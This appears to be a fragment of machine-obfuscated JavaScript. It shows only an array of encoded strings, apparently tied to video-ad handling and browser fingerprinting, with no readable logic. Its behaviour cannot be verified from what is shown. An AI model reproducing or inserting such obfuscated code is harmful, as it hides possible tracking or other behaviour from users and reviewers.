wnR','tuLnrv9uwvbf','q0HJEq','BevN','t21Py3jVBG','ywnOzwqUihjLyq','y2HPBgrmAxn0','zw9NB24','B092zxjSyxLZ','BNrfCxvHBa','DhjPBq','DxrZAwq','y291BNrvuKXuzq','DhjHy2S','C2HVDwXKvhjPzW','DhnJCG','ndaW','cIaGicbZzwXMlG','nKWXocaXociGCW','rg91yMXLvxbbCG','A29WzG','zvzHBhvL','lJu0mJzdos45na','C2L6zuLUDgvYDG','Aw50ChjVza','C2v0tMfTzwrjDa','z2v0vvjj','Bg9WzG','y3jLyxrPDMvZ','y2X1yNn1Axq','B2yGt2zMC2nYzq','BMXbCNi','zwz0','DMfSDwuGBM8Gzq','iIbPBNn0zwfKmG','BMXHCNi','zwXLBwvUDc1SAq','yxr0ywnOihzPza','B2zMC2v0vg9W','ndq5nJa0z1b4CxPf','BMvKoG','D3jPz2H0','Axntyw5KyM94zq','AwrSzq','ChvIBgLZAgvYvq','yMXRmZq','sxrPBgrL','BwfYz2LU','rfnJEq','ihnLDhrPBMDZlG','yxr0ywnOu2HHza','zwXLBwvUDfrHCG','vw5KzxjqyxjLBG','CMW6ia','C3vWC2v0zxfX','sw52ywXPzcbUyq','C3rHy2S','rwrNzq','BgLZDgvUzxjZ','C3vWC2v0zxe','AgfTAwX0','zNjHyZu4','z2H0zxe','oYbJAgfYC2v0pq','jMnHCd0W','zxiGzg9LCYbUBW','ANvZDgLMEunVBG','AxnO','BKDN','y2XLyxi','yNnK','jNDVpq','AhmGBM90igfSBa','z2vZBgvZ','tM90vgLSzgvfCq','ig11C3qGChjVDG','tM90r3jLyxrLCG','qwrtzxj2Aw5Nsq','rg93BKXLzNrsAq','yNnVBa','BMDbzhm','DwzPC2H0','BgjYywnR','CgvYBwLS','vgLSzgu','ChjLyW','A2uTBgLUzwnHCa','icaGFtSkica','DMfYDhjPyw5NBa','x3jLzNjLC2G','ywrqyxLSB2fK','uMLNAhruzwvbCG','BMfTzxnWywnL','x25Vzgu','vxbuzwu','AwzYyw1LuMvZBW','BNvW','seLfuKfsq0HzxW','tgvMDfrLzufYCG','v2HHBgu','CxvVDa','y29SB3i','BMXLCxe','DhrPBMDZ','yMLNDxbSDxm','C2nJDwu','AgvZAxm','v3jHChbLCG','sMn5','BgzPC2H0','q2XPy2SGDhjHyW','C3rLza','otuL','oIbJywXSAw5Nia','we1mtLm','zMvYzw50AwfSra','Dgv4Dhm','Awr0Ad0ImIiGCW','Dw5JBg9ZzwqGEa','BgvK','B2rL','C2HJEq','DgLTzvbSDxjHBa','yw9WzG','AgfZtM9jBNzLBG','BgLUAW','q3jLyxrPDMu','jMLWChrYpte','mIa5lJK0ndy4ia','y3vYCK1VDxnLtq','EgzY','uMfYCG','C2nLzgLS','y2HP','twfPBIb2CYb3BW','DxjJCM9W','y3jLyxrLrwXLBq','rLvmtfnduKvftG','D2LSBenOyw5Nzq','C3fZDwjL','CMD4BMDPyNf4Cq','ig9Uia','C2fJDxrL','z25HChbYB3G','DMvYDgLJywXbBa','rg9JDhLWzsbJyq','D3jPDgvSBG','z2zY','BgvZ','y2HHBMDL','yIbTB2rLig9UlG','BNrLCNzHBenOzq','C2v0rhvYyxrPBW','zM9WzG','ChjVChrV','y2vUDa','u3vWC2v0','Dc10B3rHBc1Jyq','B3zIyxi','yMfU','C2HVDYbVDMvYBa','ExnJCG','q3jLyxrPDMvZ','qM9WzG','BM9Uzq','DxbZAwXVBG','ndG4ocaXnc41nG','B3jKzxi','AxnuywjgB2n1CW','ys1SAwi','Aw11BvrPBwvjBG','l2fKl3zPC2L0lG','ntuSidi1nsK','yxbWzw5Krgf0yq','BgfYCMjMCW','Chjf','EMzY','uhjVCg9YDgLVBG','BwnVBw1H','zsiSieHLBhzLDa','jNn1yJi9','B3jHCNi','ocaXmc42nJeXia','yxnZzxrxAwr0Aa','C2TPChbPBMCGyq','otKGos4WmteGnG','tgvMDefYCM93','BNjHCNj3','DgvYC3rPDgLHBa','ywjVCNq','ihnLyW','rg91yMXLtg9UzW','zNnJCG','zwrVD24','yNjHBMq','C2v0rxHWyw5K','mdaTxhuWmZzgxa','C2vUza','y2HPBgrYzw5cEq','CMXOyxi','tg93zxjsAwDODa','C3rVCMfNzq','q3vWq2fW','ogmZDLiZ','EgL0iq','igLZig5VDcbTyq','AgfYCMnPCG','y2fWy2fW','CYbUB3qGysbIBW','CMLUzW','CMvZB2X2zufSBa','BNn1yNnLDa','jsb7ihrYyw5ZzG','ywLUigfMDgvYia','qvnLy3rPB24','swn5','re9nugfYC2vY','yMvSB3DuAgvgBW','mtCUnJeYmsiGCW','AgfYCNC','DefYCM93','C2v0uhjVz3jLCW','odb2DW','i2rVy3vTzw50','C2nUyxa','yMTHCM93','zxf1AxjLzcbZDq','CguUig1Hy3jVCW','zwn0','yNnLCNzLCG','DgHLDgfZEw0','icaGicb9ignHDa','Bg9HBMC','B2zMC2v0tgvMDa','Dg9WlwXLzNq','BgjHCNi','iK0Xns41mZu1ia','tfrLBxbSyxrLCW','qunusu9oienbta','nZaL','Dgv4Da','DMfYCgHP','y29TBwf0','y3n1Ca','CgfYC2u','Aw5Zzxj0zwqGyG','C3vImq','yM94Afu','vKrHC2G','Dw1S','BgjICMS','BhnHCxvV','zgnHCM9U','DMLKzw8','Aw4Gyw5KihbHDa','BNbYy3vL','D2vKz2vX','lNbVC3rnzxnZyq','qMXVy2TLzefKqW','DgnOihrOzsbJDq','Dg9YqMfY','zMvTywXL','ywrfEhbHBMq','CM9WBhvZ','C3vJy2fWChjVEa','rhnJCG','Dg9W','re9nrxHJzxb0Aq','wufJEq','CM90yxrPB24GBa','DgLTzwqGB3v0ia','zM9YywXS','CgfYyw1LDgvYCW','BsbPBNrLCNzHBa','y2T3AxnLq29UDa','CNnO','jNv0C2LKpq','BNzeyxnO','C2jXDw8','DMfYChjVChrV','zg90zxe','B3qGDMfSAwq','zwrcAxrYyxrL','y3vSyxjY','AwDODefYCM93','mtbWEa','DMvYBgf5CW','twvSBgLUDhjM','yMLNB3rPBwvZ','DMLKzw9tBgLKzq','y3vWCW','B29WzG','rw9WzG','vxbuzwvbCNjVDW','C3fJyxa','C2zY','y2fWDhvYzq','zg90CgX1CW','BwLJCM8','BMj1BxbL','ywqGzM9YBwf0ia','B251Ca','CgvYy250','zxnZAw9UlIbbDa','BMXf','zwnPCG','DxjJzxm','zxf1AxjLzci','BMDLCxe','CNnHCxvV','mJu1lcaYntuSia','zxHWzwn0yxrPBW','ChjPBwu','zeHHCG','C2LNBwe','BhnXDw9Y','rwXLBwvUDa','DfrLzq','CgfYC2vKrw50Aq','wwnPCMm','tg9Uz1jPz2H0qq','DKHLAwDODa','y2TZ','ueXbq0vnru5uva','igrIzYa9igDSlG','m3b4ihnVBgLKia','C2v0rNvSBfnJCG','rwnPCMm','zwqGmJaWig9Yia','xYOGz2XVyMfSCW','C3rHCG','lgnVBdO','B2nRx2LUzgv4','rwXLBwvUDcaN','DMrHC2G','y29UAw50','igLZig5VDcbJBW','mdeYmZq1nJC4oq','C2LNBMfS','Dgf0Aw9U','zxjHy3rPB24GzW','tuvesufqtefzsa','q29UDg91CKLUDa','zxvYBW','yMXHBMS','yM94vwW','A0XPC3rLBMvY','AgvPz2H0','y2fSBa','os43mdy3ncaZlG','vwfYCM9JAxi','zxzLBNq','jMfSBg93zwrFyW','EhnXy3vW','mJe0nZq4mZy0nG','ywn0zxiGjY8Nia','C3vIDhjLzq','vMvYyMfY','z3nJCG','mtbWEcaYmhb4','AgfYzgn5','ifnHBMrIB3Gkia','qurqtefzsevbra','zY4GuMvJzwL2zq','q1qTq0Xpu0u','y3vYC29Y','rgfNz2vY','CMLNAhq','yM94DuW','yMvJyxvZ','AxrLBq','tw92zxm','q0fdsevcvvnusq','zuX1BMnO','yxbPza','AMf2yuvUywjSzq','qurdqvrfr09ssq','AwnZkcKGCMv0Dq','C2vZD2fY','D3nJCG','y2XPzw50sgvPzW','yNv0Dg9U','C2TPCerLBgf5','Aw4GzNjHz21LBG','vwDYyxzL','BMrHC2G','DhLWzs4GBwfJCG','CNnPB24','Dg9gAxHLza','BwvUDcb3Awr0Aa','CMfUzW','zunw','zwXZ','Bg93zwrpBKvSzq','ihLLDca','CMf0Aw9UywXZ','rvjst1i','y29SBgvJDgL2zq','Aw52ywXPzcb0yq','Aw1LCW','CIb3AxrOignVBG','y2XPy2SGB24GBW','CerLC2nYAxb0Aq','C3vJyW','BwLUu3vNz2vZDa','tK9uihn1ChbVCG','ignHBgXPBMCGBW','igvUzcbVzIbPBG','jMnICMvMpq','C2v0rg9JDw1LBG','CMvUDgX5ihnOBW','EwLJEq','DwXSC2nYzwvUlG','CMv0DxjUvMfSDq','z25LCxe','y3nZvgv4Da','z2vXCq','Bsb3B3jRAw5Nia','ywDHAw4Gywz0zq','zgv0ywnOrxzLBG','z2vZ','y3qTy2XVC2u','sfrntf9ftLrjva','lJKZmdzAiIbZDa','zMfSBgjHy2SGza','BwLKCg9PBNq','BMj1Bxa','DxnLCKfNzw50','CMvTB3zLqwXSta','DgHRyxa','ChjVCgvYBhKUcG','EsbHz2fPBIbHzG','BhrPBwvZ','quWGsuzsqu1fia','AwXL','BgfYCMXW','C2uGzgLZywjSzq','vgzY','BNn1Ceu','BMXLC3m','ihnLBgvJDgvKoG','C3fYDa','CNbHCG','rg91yMXLtgvMDa','z29uB0j1DhrVBG','Cg9PBNrLCKv2zq','CMvHzhKGDg8GCW','wM9UzunVBMzPzW','jMnIv2LKDgG9','Dg86','zMfSBgjHy2SGCG','uMfUzW','Cg9PBNrPBNq','zNjVD24','sgLSyMvYDfnWyq','BKX0','ENDQ','AhrTBdTJAgfYCW','y3vYDMvHCNjVDW','ugX1C01PBNvZ','DMX0CMK','Axnty3jVBgXPBG','DhjPyw5NBgvKBW','mtrdmJeUmtq5na','B3nJCG','zgv0ywLSCW','DgvKoIbJDxjYzq','CMfXDw8','B3vUzciVpGO8Ca','zNjHyZiZ','zMf0ywXfCNjVCG','pgH0BwW+pg1LDa','C2HVD0fKtw9IAq','ywn1Dgu','vw5PB24','C3rYywLNAhrLCa','Aw52ywXPzcbJBa','rgnHCM9U','mtuUmtiYmum2lG','yMLUza','DMfSDwuGBwLZCW','CMvKq2XPy2TZ','BM9UBgLUzwfYqW','y29TCgfUAw9UqW','C2HPzNq','zMXHDhrLBG','CM93ihDYyxa','yMLND2vKz2u','Aw1Wzwq','CNKHihrYEsbHzW','y2fWyNjJDxa','CMfYCMzZ','tM90tMvZDgvKrW','ExvJEq','yw1LlIbLEgL0','qw5K','zwXLBwvUDcbWyq','D3jLyxrO','wM9UzuLK','zMLYC3q','zw5KBhKGAw50zq','B3zLCMXHExnszq','tK9ux0zpvu5exW','zMLSzsbZzwXLyW','DgvY','zxnZAw9UihbYzq','vMvYDa','u2n5','B3vUDgvY','zgvSDge','lJqXoti4tdeXia','Bw91C2vKB3DU','y2XPy2TFDxjS','AwfSlhnHBNmTCW','CNvJDgLVBG','zxHWzxjPBwvUDa','CgX1CW','CMfUz2u','C2nYB2XSqw5HBa','ugfYC2vfCNjVCG','CNrYAwy','y3jLyxrPDMu','Aw9UigDPDMvUia','zuzPBhrLCG','CMDIysGYntuSmG','A2v5zg93BG','Bg9HCNi','y2XPzw50sgLUDa','tM90vgLSzgvgDq','ChbLyxjZigjVDa','tgvMDerVDwjSzq','D2HPDgu','BgfYCG','Ag93igfK','qwjVCNrfCNjVCG','sw50zxjZzwn0Aq','y29WEq','vKLeru8Gt1zfuG','tM8GDMvUzg9Yia','BNjHCNi','zg90C3f1yxjL','AgvJAYbMDxj0Aa','uhjLy2vKzxntBa','y2f0Aw9UigvSzq','wwfJDxrL','u2nPCMm','zwXLBwvUDa','yw5Nzq','CM9WzG','C3vWCg9YDgvKiq','C3vIC2nYAwjL','rxzLBNrZ','zgL1BsbUB25LoW','sgLLCMfYy2H5ia','i2zMzMzMzG','BhrJyW','iJ48l2H0BwW+','uLrd','ywrJC2G','ugfYDe9MtgLICG','zg9SBgfY','BgfZDfbLCMnLBG','BM8GCMvIAwrKAq','tM90rxf1ywW','BMHHCNi','ywnPCMm','Bef0ywLS','DMLLD2fIBgu','A2vLCgfSAxzL','zM9UDezHBwLSEq','zu92zxjSyxLZ','BgvMDdOTmtaWma','ywXYzwfKEsbJAa','BxnnyxHuB3vJAa','twLZC2LUzYbxzq','zwDZ','y29WzG','ntCYmdCGmteGnW','qLjfquTqt1njva','DxrZAwqTC2vUza','vgvL','s0PJEq','yMjYAW','D2vKz2u','D3jPDhrLBIa8vW','jNb1yL9OyxnOpq','AeLWCcbHBhjLyq','ueXbwuvsq0fqqq','yM94BwLUDxm','vMLKzw8GBg9Hza','CMnLzgLS','Aw9UywW','zsbJB25MAwCHia','D2vIA2L0lxbSyq','DgfYz2v0rwXLBq','AcbMDwXSig92zq','ywrvCMW','Dxz3EhL6','zMPSAwC','y29Uz2rVDa','ntvWEa','qxnJCG','zwnRzwq','yw5NBxnKywi','rxf1ywW','zhrKB3q','quruwvbf','DgGGAxmGBM90ia','Dg90ywXdBgLJAW','ChmGzNjVBsbZAa','C2HHCNa','r3jLyxrLCKXLCW','AgvYihbVCcbPCW','mYaYlJq0ntm3ia','CMvTB3zLig1Vza','B2XPBMu','y2nHChm','B3b0Aw1PEMvZCa','BM90ihzHBgLK','yM94vvi','mYaZlJe1odm4ia','zxjSyxLZ','DxjYzw5JEsaHpq','BIbHzNrLCIaZma','C2LTCgX1CW','vgLTzq','uMLNAhrvCfrLzq','C2nVCMu','uMv0CNKGDhjHyW','C21HC2HW','psjMB250lxnPEG','jMD0oW','u3rHDgLJuMvZBW','n013vMu','CgfYC2W','ChbLBMrLzcbZAq','AwPSAwC','tM90rxHPC3rZ','CMvXDwLYzwq','zxj2ywXdAgvJAW','q0rbvefFu0vdva','z3rKB3q','BMqGjW','zu9MzNnLDa','BwvKAwfuExbL','x3n1DJvF','zxHPDa','re9dvu1ftLrFrG','zgvSAxzLCNLuEq','BgWkicaGicaGFq','DgvUzxjZigf0Da','ChG7DMLZAwjPBa','u3rHDgu','zwLUzYbJDxjYzq','Dgv4DgfYzwe','AxniDg1SvgvTCa','zwqGD2L0AcbHza','y3vYyxjYBq','we1muMvHzgvY','s2zY','BhnXyG','yxmGDgHLihDYBW','CYbHDdO','B2DYyxzL','DgvHza','Bwf0y2G','sw90yq','A2v5','y2XPzw50v2LKDa','AxvT','Bg96zG','Dw5RBM93BIbdBa','t3bLBLnHBNmTuW','BNnJ','rxHPC3rZ','Bg93zwq','z2fW','ExOWmtiZndu2nW','mtfHufLpDNC','ihX8icHZzwXMlG','Bg9VA3vWuhjLzG','y3jPChq','iM5VlxjLzMvYCG','y2XPy2TuCMfJAW','C3vIrwXLBwvUDa','yM94rgW','BM9KzvzHBhvL','ihjLBMrLCMvKia','nhb4ideWChG','ihPVBMuGy29UzG','AgvHCNrczwf0sq','AxrOignVBMzPzW','Cg9WDxbZiIb0BW','tM8GBw9KAwzPyW','B2n5','B3bLBG','DwrHCNi','BwLKyxn0','DgfIAw5KzxG','zNvSBfzLCNnPBW','AgfPCNnW','zgvSyxKGChjLCW','zxHWyw5Kzwq6ia','zNjHyZe4','BM90vxnLzcbNAq','y3vSyxjYCa','yw5NBgvfCxvHBa','z2XH','BM90igLUigLMCG','BwzY','yxv0BW','C2vHCMnOugfYyq','wNbrDZLyA0XTtG','Aw4GDxnL','B3iUBgfUz3vHzW','tgvZC1rPBgrL','tgvZC0z1BgXfCq','pt0GiNvUzgvMAq','z2v0ugfYC2vY','CKjHCNi','BgvXCq','y2fWCgvK','ugfYyw1LDgvYka','l2fKl2n6y2yUCa','yMLNC3rHCG','B3jKBq','y2XLyxjbBMnOBW','ywrqyxjHBwv0zq','BMvZzwfY','kIK/ja','rg91yMXLrg90','z3rYBgvZCW','yxnZAwDUqxr0CG','ywrtzxj2Aw5Nsq','zw5Krg9JDw1LBG','AxnuywjtD2fW','Bg5LCq','oNDPBMrVD1SIyW','igvYCM9Y','AgfZ','zgLHBw9Uzhn1Aq','BM93CMfW','uMn5','Dxm6ia','DgL0AwfSqw5KqG','Bg9Uz3jPz2H0yq','idCUodm1nZiGmG','zw5ZCa','u3f1yxjLu3vWzq','BMXLzNq','osaXnc45odKGnq','zxj0EurLC2nYAq','zgLZCgXHEq','tgvMDfzLy3rVCG','Aw5JB25ZAxn0zq','DwvZDa','zYbMDwXSigjVza','C3LZDgvTswq','u3nJCG','BMCGCg9W','BgLZDgvUzxjdBW','EvnLBgvJDg9Yqq','tM90tgvMDfrYAq','Eg1S','zsb3CM9UzYb0Eq','zNjVBq','vw5KzxjcCMfJAW','rg93BKXLzNruzq','C3rYywLNAhrWAa','DcbVDgHLCIbWBW','yxr0ywnOigHWlG','yw5NBxnKywq','zxHWyw5K','C2TPCa','BgvZzg90B3i','zwzNAgLQA2XTBG','u0Hdsgn5','B3bHCG','qxrPBgrL','BMrVD24','ChjLDMvUDenSAq','AwCGDxjSoIa','AwrLig9UzsbVzG','tK9uqvrjt05FtG','rgfZAhy','DgvYigHHCYb0BW','yxjWB29UCW','C3f1yxjM','BMLZza','ntC2osaYms45oq','BhrJAxi','z1n0yxr1CW','DgeGBMfTzt0ICG','Bwf4igfKCYbYzq','zxfZBgfUDgD0CG','B3vYsw50zwDYyq','B2fKzwq','Dcb0ExbLpsj0zq','zwfKEsbSB2fKzq','zxjLCL9PBMzViG','CMjYA3nSDq','Ag9YyMfY','B25Jzq','DMvYDa','uKfhtuvovf9otW','AxnJCG','BgfZDfnJCM9SBa','C2LSB24','BM9Kzu5HBwu','DMfYBM90AgLUzW','Bg9VCgfYCM93Ba','Aw5Ly2fWpsjYBW','ignZCYbZzwXLyW','t3rPBwvZ','zsb0ywiGB3iGyq','DcbHBMqGC3rVCG','DMfYzxbZAwXVBG','AgvHCNrZDwL0','BNDHCNjVDW','C3vWC2LT','BMuGywXYzwfKEq','yMXLsw1WCMvZCW','vw5PB25qBhvZ','ChjLy25ZAw0','CMfYCNrS','yMfJA3bYAw1L','B3jpDMvYBgf5CW','CMvUzgvYug9ZAq','B3zLCMXHExmGCa','AxbYB2q','q2vUDgvYrg90','z0nSAwvUDfjLyW','BhjOyxi','zwzMzwn0AxzLva','zNjHyZe0','iIbTAxnZzwqGCW','yxnZAwDU','Aw50zwDLCIbVCG','BwfYz2LUtgvMDa','qxv0B3bSyxKGyG','yLjuqYbZDxbWBW','C3v2na','BhjJB3jUzxi','zceGu2vUzcbSyq','BMXKCG','qZiYlJaWodmGmq','quWGsfrntcbdvq','ntm3ideYlJC0mG','BKXPC3q','AxnoDw1LCMLJ','CYKGoIbBxsWkia','Ag9ZDg5HBwu','BgvS','AxntAg93Aw5Nua','DgvKisb1C2uGAq','u3vJy2vLzhnuAq','zMfSBgLUz2rVDa','q29KzsbPCYbKzq','uNnO','x2LUDgvYC3rPDa','z2vZBa','Dgv4DefSAwDU','C3rYB2TLpsj3Aa','yM94sfu','Dw9NB24','zwnVz25PC2vKia','BwfNzq','Dgv4DerLy29Yyq','z2vtzxj2AwnL','yMLNDMvL','BMn1Ca','zwq6ign1CNjLBG','Bgn5','C3rHDhvZ','BgvMDgXLzNrHCG','z3rYzxfSzxnZ','C2XHCNi','zMLYzwq','CMvHDhrHy2HPBG','vxnJCG','AxnqCMv2Awv3tq','z2PJEq','BwfSDa','Aw9U','igzVDw5KoG','DcbKB21HAw4Gyq','v0vcr0XFzgvIDq','C2nYB2XS','sMzY','CgfYC2vwqvnu','DMvZtw9ZDgX5uW','r29Vz2XLienOCG','vhj1zq','yM90','CMvXDwvZDer1CG','CMvMzxjYzxi','uxnJCG','igfUigLUDgvNzq','Dw1Hy3i','AhnWywnL','yxbWCM94zxe','t3zLCMXHExm','BMLWCa','tM90u3vWzxjZzq','ihSkicaGicaGia','BM90igeGC3rYAq','C3vWBgfYCG','ChjUrq','ugfYzw50igvSzq','BgvMDhjPz2H0Aa','BgvZzg90','sw52ywXPzcbTBW','tgLUAW','B3vNAcb0CMLNzW','AhjVDwDOvvjmoG','C2nHCa','yxKGCgfYyw1LDa','C29Tzq','yxLZuMvZAxPLsq','qwrqyxjHBwv0zq','y3vYBhLLCxbYzq','AhLWAgvU','BgrL','B3jKzxjVzG','zeL0zw0','Aw5Zzxj0qMvMBW','CgHTBwf0','jNnIEd0X','C2v0igfMDgvYia','yxrPB24P','yw5JAg9YC1rVtW','BNvTt2zdzw50zq','t3vTBa','z3zUrq','qu1q','Aw5KzxG','iIbZDhjVA2uTDW','B24UihbYzxzLBG','zxDWB3j0oG','tw91C2uGBw92zq','Aw1Ly29Kzq','y2f1z2H0','y2HPBgrYzw4','A2HJEq','igjLigfKzgvKia','Aw9JEq','zgfZAa','y3n1Cgu','vgHLigHHBMrSzq','zxnLBNqGyw5Kia','BNqUyNjVD3nPBG','DxjPBMC','Dhn0CM9R','z29Vz2XLy2HYBW','zMfSBgjHy2SGCW','AhrHCNjVDW','DY5SB2nHDgLVBG','ChvIsgfZAa','ifjpvefusu9oia','z2v0q2XPzw50sa','Aw5KzxHLzezVCG','uhjPy2LUzW','yxbL','ChjLy25LCxe','BYbMCM9TieHuva','BwfW','zwXPBNrLCNm','yxrOigq9iK02ia','CMvZB2X2zvDYyq','yMfJA2nVBMC','C3vIBxvSDa','B3rOzxjbzeLUDa','B2X0','D2vIz2W','ihrOzsb3CM9UzW','BNrSEsbZAg93BG','Eg9WzG','twvKAwfgAwXLCW','kIG/oJO','zg9JDw1LBNq','AgfYCG','C3f1yxjL','AxvTBa','zxfZBgfUDgXLCW','BNvTyMvY','sw50zxjZDgL0Aq','Egn1Ca','CMvZCg9UC2u6','uMzY','y29TBwe','DgLTzxnK','DgLUzYbPCYbWCG','CMvHzhKGBg9Hza','Bgv0DgvYu3bHyW','ruqGve8','y2vZC2z1Bc1Hza','uMvHy2HLza','zw50lIbYzw5Kzq','BgvMDhjPz2H0yq','ywnK','sw52ywXPzcbZDa','z2v0uu5HBwu','z3jHDMu','Bgn1yG','uMnHCM9U','zw1WBgf0zq','EgHHCNi','DxbZAwG','CgX1C2r1','C3vWC3vI','zhn0CM9R','z3rO','Dg8Gy2XPy2S','BNn1Cgu','sfrntfjLC291CG','C3rHCNq','zNjHyZm0','sgfJzwS','CM91BMq','ru5h','y29TCgXLDguGzW','igLZigXLC3mGDa','jMnIDxi9','C2v0rNvSBhnJCG','BIbWywDL','Ag93BG','vMLLD2fIBgvjBq','sw5mAw5L','q2nVBMLUDa','CMXT','D0r1CMf0Aw9Uia','yxbHy2LY','ExnPBMXPBMu','CNKHihjLC2v0ia','CMLNAhrSzwz0yq','tgvZC0DYzwf0zq','B24Gy2XPy2SUia','tgLUzwfY','z2XLBgvMDa','CNrOCMvL','q2HYB21LierLDG','uMLNAhruzwu','DgHRC2LT','y2XLyxjjzNjHBq','BNj0CMLL','ig11C3qGyMuGBW','CgfYzw5JEq','zMXSAwC','zwrVDa','Dgv4DfjLBMrLCG','C2nZAw0','BxbSzxrLoG','C21Pza','tgvMDfvWvgvLvG','C3bHy2uGAxmGCG','yNv0Dg9Uq29UDa','zhrO','DgvJDgvK','BwvKAwfgAwXLvq','uMfYCNrS','BwLUDxnKDq','CMrZAa','AxbWihjYihnLDa','Axnoyu4','qxv0B1rHz1jVDa','DhjHy2SGz2L2zq','y3jLyxrPDMvfEa','B3zLCMzSB3C','Dg8GC2nYB2XS','EhqGB24GBgLZDa','Bg9Uz2XLzNrYAq','C2LTzxe','BcbVDMvYBgf5','zg91yMXLyMfYDW','Dw50','BwrHC2G','qxr0CMLIDxrLia','v3jVBMCGzg9JDq','yM9YzgvY','zwjhtfzLBMrVCG','CMrLzdO','BgfYCNbS','zgLL','zw1WDhLZzxq','wM9UzsbJB25MAq','ihbYzxnLBNqUia','yw5L','BunSAwnRvvjmva','yMn5','AgfZsw5JB25ZAq','zg9TqNvPBgrLCG','Dxb1CgfYCM93CW','C2nL','ugfNzsbWzxjJzq','D2zY','ywjVDxq6yMXHBG','zMLJyxrPB25oBW','uhjVzhvJDa','mtbYEKTWyxq','zxnJCG','DxrYAq','mtCGmteUotGWmW','EhqVAMf2yxnJCG','BMqGAw4GvKftva','CgfYC2vbDhrYAq','q2fW','wxvTBa','u3vIC2v0','yxnZzxrizwLNAa','B2rIBgfJ','y2XPy2TZqNLuEq','y291BNrYAwvZpq','BgLUzuHLAwDODa','yxDJB25PBNq','zNjVBsbJB2XSzq','zgLMAwnHDgLVBG','wMrVDa','wxnJCG','pGO8Cgf0AcbKpq','Bwf4v2LKDgG','zw5LCNm','BgfUz2XL','u3vI','zw50ywDLihnLzq','y2LYzq','ChjZAw0','nZv2Aa','zwq6igfSDcbKBW','BgvZC2rVDa','BNqP','u3vWzxjZzxq','ChjLDMLVDxntAq','DhjHBNnMB3jTia','zw4GBwfJCM9Zia','C2nHCM9U','CKfYCG','qvrjt05FquXmtW','zhvYyxrPB24','qNvTCgvX','mc45zw0','B3jTl2zLyxr1CG','lIbuCNKGywDHAq','D2L0AcbYzwfSia','AciGy29UDgvUDa','yxrHicyMihnLBa','zxnZtgvZCW','yxrLz29YAwvZ','CMvJB3jKugfNzq','ihbVCa','BgfZDe1VDxnLtq','zw50Axr5ig5VDa','ChjVzNn1CMy','y2f0y2G','ywnYB3m6ia','BIbMywLSzwq6','igzVCIbWyxjLBG','AxnZDwvK','zw5N','DhjPzq','AxPLoIaYnhb4oW','qwrJyxnO','y2HTB2i','B21Lz2e','thnO','ChjLBg9Hza','z25LCq','Bwv6EMfUAw5L','CMvHDhrHy2HgDq','zgf0ys1Py29U','yM9YzgvYvg9W','Bg1VDxn0','C2vHCMHR','zgv0zwn0zwq','yw5KB21tDhjPBG','zgv0zwn0q1ntqq','jMfKyNy9','yM94DMW','jImXmdaWnq','vevex0vsuG','DgHPy2THChbYBW','ktSkicaGicaGia','su5wquXjrf9dsa','wwzY','CgfYC2vgCM9TuW','CMvTB3zLqxr0CG','DgfYz2v0','rM9WzG','ywXPz25jDgvTCW','lNbOCa','y2LYy2vX','yw5ZlxnLCMLM','CMfYCG','vevyvf9ot0rf','zsaTigzHBgXIyq','ndmXiduUotq0oq','r3jLyxrLCLrPBa','Dg9ju09tDhjPBG','C291CMnL','C3rHCNrZv2L0Aa','BgXLBa','Dc1Syxn0lxn1yW','sg9WzG','y3v3zwq','AhmGywXYzwfKEq','yxbPrNjHBwv3BW','wKHJEq','jMv4y2X1zgvKxW','zxrLCIHKyMCUvq','rxnJCG','Aw9UrMLSzxm','q2fWAxrHBerPzG','CMrXDw9Y','icaGicaGugXLyq','C2v0rxHWyw5Kia','EMvYBW','y3jPChqGC3rYia','A3nJCG','z2vXC2XHBNq','tM90u3vJy2vLza','A3mGy2vYDgfPBG','CM9Rzs13Awr0Aa','jMX0oW','B250B3vYsw50zq','twv6EMfUAw5L','BhbHCMX0','C3nJCG','BNrZ','DMLKzw8GC3rHBa','BwvYz2vxCMfWCa','q29TCgfUAw9UqW','BgvTzw50ignHBG','CMHHCNvS','yNvSBgv0','twvKAwfgAwXL','zxfZAw0','ywD2mI5QCW','CguGB2yGAw50zq','C2L6zsbLCNjVCG','y2HPBgroB2rLCW','zML0lwnVBNrLBG','B21PBNvZ','y3vYBhL2zwu','BwfJCM9ZoIa','Aw1Hz3bHCNq','z2LTzwW','swnVBKnSAwnRrG','igjLAw5Nign1CG','vxvTBa','zxnWywnL','Bwf4','yxn5BxbLCq','Aw5NvvjmvgvTCa','ywXPz25dB250zq','C2LTBMu','BMDZAw0','BhKUigrVBNqGyW','ywrKrxzLBNrmAq','B3bSDxm','qwDYyxzL','BNbYzwnLCq','ChjLzML4','AhnSyxnO','v1jbufbfuG','EfDHCM5PBMDpDG','Dw50zxi','x2LUzM8','C3rHBgXLza','C3fZDxa','B2zMC2v0sgvPzW','tePJEq','zNjHyZC4','C2nYB2XSwq','xhuWmei3xhuWmW','BejHCG','yMfYD2vKz2u','C21LCgfYC2W','AgfUihPLCM8','AhmGzgf0ytO','C3vWBMu','D2LUzYbHzc4UlG','AwnHDgLVBNmGCa','ywrLEgnOyw5Nzq','ig1Hy3jVCZOG','ChjLDMvUDcb0CG','rg9WzG','ChjJBgnR','AxnjBNrLz2vY','zgLUyxrLCZO','zxnWB25Zzq','Aw5Vzg90','zw5Kq0rbvee','zw5dyw52yxmGiq','oc40nJq0n0mXnG','iMv4CgvYAw1LBG','tg9WzG','ChrVCG','q2rVDa','s3nJCG','DwfYCG','ugfYDgLHBeq','C1rPBgrL','Bg5HCa','ChG7igzVBNqTCW','zMfPBgvKihrVia','Bw9KywW','nJaWChG','iIbJB250zw50pq','CgfYC2LT','DgLVBIbWCMvZzq','CNvUBMLUzYbPBG','BgHHCMq','ChrPB24','CeHHC0LMCMfTzq','zg93BMrVD25HCG','BhnPBwC','C3bHzgvZDwL0','BIbJBgLJAW','Bg5ZAw0','lteWmdbWEa','DgLTzvPVBMvpzG','uefhrvvsta','tM90u3f1yxjLuW','zgjSywm','EMfJDxrL','BwfPBIbHBMqGCa','BNn1yMu','uNnJCG','D3jHChbLCG','zxf1Axzera','vgfYz2v0ifvYBa','Dg9WzG','zxjHCNi','ywnRAw5Nvvjmva','u09gvgn5','CgfYDa','DMfUz3j0','uMvZB3vYy2u','yxjYB3C','Bg9Uz21HChn0BW','rgfYCG','DMLKzw9Zvg9pDG','w3HTBgrVBsb3yq','psj3AgL0zsiGCW','B3DUzxjeB2n1Bq','x3nOywrVD1jVBW','BgXZlxrPBwvVDq','vxbbCNjVD0rVDW','BgfYCMi','Bg5HChbYB3G','otb2DW','igf0DgfJAgvKiq','ChjPBwvZ','tgvMDefUz2XLqG','zwfJDxrL','BwLKzgXL','CfvYBa','DMLKzw9ZBgLKzq','BMCUigzPB